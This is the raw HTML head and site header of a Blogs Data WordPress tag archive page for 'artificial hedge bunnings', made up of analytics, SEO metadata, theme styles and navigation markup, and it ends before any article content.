

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogsdata.com/artificial-hedge-bunnings/
body_size: 17946
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0QSY8VCE45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0QSY8VCE45');
</script>
<meta name="google-site-verification" content="CcLDLQfSF5cCtNfert2HKLbQR_dBHNf3sx0w0uMghQ0" />		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.blogsdata.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>artificial hedge bunnings Archives - Blogs Data</title>
	<link rel="canonical" href="https://www.blogsdata.com/artificial-hedge-bunnings/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="artificial hedge bunnings Archives - Blogs Data" />
	<meta property="og:url" content="https://www.blogsdata.com/artificial-hedge-bunnings/" />
	<meta property="og:site_name" content="Blogs Data" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@guestblogsdata" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.blogsdata.com/artificial-hedge-bunnings/","url":"https://www.blogsdata.com/artificial-hedge-bunnings/","name":"artificial hedge bunnings Archives - Blogs Data","isPartOf":{"@id":"https://www.blogsdata.com/#website"},"primaryImageOfPage":{"@id":"https://www.blogsdata.com/artificial-hedge-bunnings/#primaryimage"},"image":{"@id":"https://www.blogsdata.com/artificial-hedge-bunnings/#primaryimage"},"thumbnailUrl":"https://www.blogsdata.com/wp-content/uploads/2021/04/Artificial-Hedge-min-768x512-1.jpg","breadcrumb":{"@id":"https://www.blogsdata.com/artificial-hedge-bunnings/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.blogsdata.com/artificial-hedge-bunnings/#primaryimage","url":"https://www.blogsdata.com/wp-content/uploads/2021/04/Artificial-Hedge-min-768x512-1.jpg","contentUrl":"https://www.blogsdata.com/wp-content/uploads/2021/04/Artificial-Hedge-min-768x512-1.jpg","width":768,"height":512,"caption":"artificial hedge fence"},{"@type":"BreadcrumbList","@id":"https://www.blogsdata.com/artificial-hedge-bunnings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.blogsdata.com/"},{"@type":"ListItem","position":2,"name":"artificial hedge bunnings"}]},{"@type":"WebSite","@id":"https://www.blogsdata.com/#website","url":"https://www.blogsdata.com/","name":"Blogs Data","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.blogsdata.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blogs Data &raquo; Feed" href="https://www.blogsdata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogs Data &raquo; Comments Feed" href="https://www.blogsdata.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogs Data &raquo; artificial hedge bunnings Tag Feed" href="https://www.blogsdata.com/artificial-hedge-bunnings/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bs-icons-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/css/style.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.blogsdata.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.blogsdata.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.blogsdata.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/css/slick.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://www.blogsdata.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://www.blogsdata.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://www.blogsdata.com/wp-content/themes/publisher/style-7.7.0.min.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-child-css' href='https://www.blogsdata.com/wp-content/themes/blogsdata/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogsdata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.blogsdata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogsdata.com/wp-json/wp/v2/tags/1113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogsdata.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="publication-media-verification"content="a1e0c0cdbe424217b8608d384e7d39f2">
 <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.blogsdata.com\/wp-content\/uploads\/2020\/07\/logo-color.svg"
    },
    "url": "https:\/\/www.blogsdata.com\/",
    "name": "Blogs Data",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Blogs Data",
    "alternateName": "",
    "url": "https:\/\/www.blogsdata.com\/"
}</script>
<link rel='stylesheet' id='7.7.0-1767000731' href='https://www.blogsdata.com/wp-content/bs-booster-cache/f7816753e22aaba1f9c6790d9b6f7e6e.css' type='text/css' media='all' />
<link rel="icon" href="https://www.blogsdata.com/wp-content/uploads/2020/07/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.blogsdata.com/wp-content/uploads/2020/07/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blogsdata.com/wp-content/uploads/2020/07/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.blogsdata.com/wp-content/uploads/2020/07/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-14 .single-page-content>.featured {
    display: none !important;
}

.page-id-17 .col-sm-8.content-column, .page-id-18 .col-sm-8.content-column{
    width: 100% !important;
}

.page-id-17 .wrapper-sticky, .page-id-18 .wrapper-sticky{
    display: none !important;
}

.site-header.header-style-8 .header-inner nav#menu-main .search-container.close i.fa.fa-search{
	font-size: 30px !important;
}

.site-header.header-style-8 .main-menu-container.search-open .search-container {
    width: 25% !important;
}

.site-header.header-style-5 .main-menu-container.search-open .main-menu.menu, .site-header.header-style-6 .main-menu-container.search-open .main-menu.menu, .site-header.header-style-8 .main-menu-container.search-open .main-menu.menu {
    opacity: 1 !important;
}
nav#menu-main .section-links {
    display: none;
}
.site-header .search-container .search-box .search-form .search-field {
    background: #fff;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="archive tag tag-artificial-hedge-bunnings tag-1113 wp-theme-publisher wp-child-theme-blogsdata bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-6.2.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 full-width stretched" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.blogsdata.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.blogsdata.com/wp-content/uploads/2020/07/logo-color.svg"
			     alt="Blogsdata"  />

			<span class="site-title">Blogsdata - </span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://www.blogsdata.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-19"><a href="https://www.blogsdata.com/business/">Business</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-20"><a href="https://www.blogsdata.com/health/">Health</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-21"><a href="https://www.blogsdata.com/services/">Services</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-22"><a href="https://www.blogsdata.com/education/">Education</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-23"><a href="https://www.blogsdata.com/technology/">Technology</a></li>
<li id="menu-item-24" class="page-item menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-24"><a href="https://www.blogsdata.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-27" class="page-item menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-27"><a href="https://www.blogsdata.com/register/">Register</a></li>
<li id="menu-item-28" class="page-item menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-28"><a href="https://www.blogsdata.com/login/">Login</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.blogsdata.com/" itemprop="url" rel="home">
											<img src="https://www.blogsdata.com/wp-content/uploads/2020/07/logo-color.svg"
						     alt="Blogs Data"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
